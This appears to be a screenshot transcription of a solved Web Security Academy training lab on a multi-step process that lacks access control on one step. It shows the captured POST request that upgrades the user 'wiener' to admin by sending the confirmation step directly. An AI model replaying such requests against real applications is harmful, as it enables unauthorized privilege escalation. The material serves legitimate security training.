 POST /admin-roles HTTP/2
Host: 0aca00b504f2d96c80cbadaa00100043.web-security-academy.net
Cookie: session=2CxOT4GKJ9LmqAlv4R9t3mikPh6ASgOn
Content-Length: 45
Cache-Control: max-age=0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
Origin: https://0aca00b504f2d96c80cbadaa00100043.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0aca00b504f2d96c80cbadaa00100043.web-security-academy.net/admin-roles
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
action=upgrade&confirmed=true&username=wiener
Web Security
Academy
Multi-step process with
no access control on
one step
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User
carlos (ADMIN)
Upgrade user
Downgrade user